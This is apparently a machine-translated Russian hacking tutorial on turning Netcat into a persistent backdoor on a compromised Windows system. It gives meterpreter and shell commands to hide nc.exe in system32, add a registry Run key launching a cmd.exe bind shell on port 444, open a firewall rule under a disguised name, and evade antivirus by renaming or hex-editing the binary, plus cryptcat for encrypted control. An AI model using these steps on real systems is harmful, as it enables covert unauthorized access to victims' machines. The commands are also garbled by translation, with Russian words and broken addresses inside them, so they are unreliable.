Вступление:

Netcat - сетевая утилита, которая может читать и писать как на UDP, так и на TCP порты. Его часто называют швейцарским армейским ножом хакерских инструментов, потому что он может выполнять несколько функций и как клиент, и как сервер во время хакерских приключений. Мы часто будем использовать его для создания оболочки привязки и обратной оболочки вокруг отчетов, чтобы видеть, что происходит, и отправлять файлы между машинами. Оболочка - это способ взаимодействия с компьютером, например, командная строка в Windows или терминал в Linux. Netcat позволяет нам выполнять множество вещей, например, перевернуть полки, обмениваться данными между двумя или более компьютерами, а также дает вам возможность выполнять множество функций. Netcat может сканировать порты и подключаться к открытым портам, используя простые аргументы команды. Он также может отправлять файлы и обеспечивать удаленное администрирование через прямую или обратную оболочку.

Использование Netcat в качестве постоянного агента:

Netcat - чрезвычайно универсальная и полезная программа. Я уже упоминал ранее в этой статье, что он используется для связи между двумя компьютерами. Его также можно использовать, если вы хотите установить постоянство. Netcat можно использовать как бэкдор. Итак, давайте начнем с создания постоянной оболочки в скомпрометированной системе с помощью Netcat. Мы будем использовать -nc.exe, так как это имя исполняемого файла. Но если вы переименуете его перед использованием, это минимизирует шансы обнаружения. Однако даже после переименования антивирусное программное обеспечение может его обнаружить. Многие хакеры изменяют некоторые элементы исходного кода Netcat, которые не нужны, и перед их использованием перекомпилируют. Эти изменения сделают Netcat невидимым для антивирусного программного обеспечения.



В Kali Netcat хранится в / usr / share / windows-binaries. Чтобы загрузить его в скомпрометированную систему, используйте команду из meterpreter:

$ meterpreter> загрузить / usr / share / windows-binaries / nc.exe C: \ ОКНА \ system32

В этой папке много типов файлов, чтобы спрятать файл в скомпрометированной системе, это лучшее место

Вы также можете использовать простой протокол передачи файлов, если у вас нет подключения meterpreter для передачи файла.

Следующим шагом является настройка реестра, чтобы вы могли запускать Netcat при запуске системы и убедиться, что он прослушивает порт 444. Используйте команду, указанную ниже:

$ meterpreter> reg setval -k HKLM \ software \ microsoft \ windows \текущая версия \\ запустить -vv nc -d 'C: \\ windows \\ system32 \\ nc.exe -LDP 444

-e cmd.EXE'

Теперь, когда вы использовали указанную выше команду, используйте следующую команду queryval, чтобы убедиться в успешной реализации изменений в реестре.

$ meterpreter> reg queryval -kHKLM \ software \ microsoft \ windows \currentverion \\ запустить -vv nc



Откройте порт на локальном брандмауэре, чтобы убедиться, что скомпрометированная система будет принимать удаленные подключения к Netcat с помощью команды $ netsh. Знание операционной системы цели имеет первостепенное значение. Контекст командной строки, используемый для Windows Vista, Windows Server 2008, выглядит следующим образом:

$ netsh advfirewallДля более ранних систем используется команда $ netsh firewall. Введите команду оболочки в командной строке meterpreter, чтобы добавить порт в локальный брандмауэр Windows, введите правило, используя подходящую команду. Для правильного функционирования системы укажите имя пользователя, например svchostpassthrough, при названии правила. Пример команды показан следующим образом:

$ C: \ Windows \ system32> netsh firewall добавить открытие портаTCP 444 "сквозной сервис"

Чтобы подтвердить, что изменение было успешно реализовано, используйте следующую команду:

$ C: \ windows \ system32> netsh firewall показывает открытие порта

После подтверждения правила порта убедитесь, что опция перезагрузки работает.

Введите следующую команду в командной строке meterpreter:

$ meterpreter> перезагрузкаВведите следующую команду из интерактивной оболочки Windows:



$ C: \ windows \ system32> выключение -r -t 00Чтобы получить удаленный доступ к скомпрометированной системе, введите в командной строке $ nc, укажите подробность соединения (-v и -vv сообщают основную информацию и гораздо больше информации соответственно), а затем введите IP-адрес цели и номер порта.

$ NC -v 192.168.43 год.128 444

К сожалению, Netcat имеет некоторые ограничения: нет аутентификации передаваемых данных, и антивирусное программное обеспечение может их обнаружить. Однако проблему меньшего шифрования можно решить с помощью cryptcat, который является альтернативой Netcat. Во время передачи между эксплуатируемым хостом и злоумышленником он защищает данные с помощью шифрования Twofish. Не будет ошибкой сказать, что он обеспечивает достаточно надежную защиту зашифрованных данных.

Убедитесь, что слушатель готов и настроен с надежным паролем для использования cryptcat, используйте следующую команду:

$ sudo cryptcat -k пароль -l -p 444Следующий шаг - загрузить cryptcat в скомпрометированную систему и настроить его для подключения к IP-адресу слушателя с помощью следующей команды:

$ C: \ cryptcat -k парольК сожалению, Netcat и его варианты могут быть обнаружены антивирусными программами. Используя шестнадцатеричный редактор для изменения исходного кода Netcat, существует вероятность того, что Netcat останется незамеченным. Но это долгий процесс проб и ошибок. Более надежный подход - использовать механизмы персистентности Metasploit Framework.

Заключение:

NETCAT - это швейцарский армейский нож, который используется для эффективного взлома. Он может выполнять несколько функций для доступа к серверу и клиенту. В этой статье дается краткое описание функций и использования NETCAT. Надеюсь, вам понравилось, если эта статья помогла вам, поделитесь ею с друзьями. Не стесняйтесь задавать любые вопросы, касающиеся NETCAT. Вы также можете поделиться своим мнением и более подробной информацией.

Phenquestions

Phenquestions